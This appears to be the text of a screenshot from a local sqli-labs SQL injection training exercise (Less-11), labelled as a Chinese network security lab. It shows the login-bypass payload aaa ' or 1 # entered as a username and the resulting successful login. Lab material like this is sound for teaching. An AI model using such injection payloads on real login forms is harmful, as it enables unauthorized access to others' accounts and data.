 127.0.0.1/sqli-labs-master/Less-11/?id=1
Welcome Dhakkan
Username : aaa ' or 1 #
Password :
Submit
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
0x网络安全实验室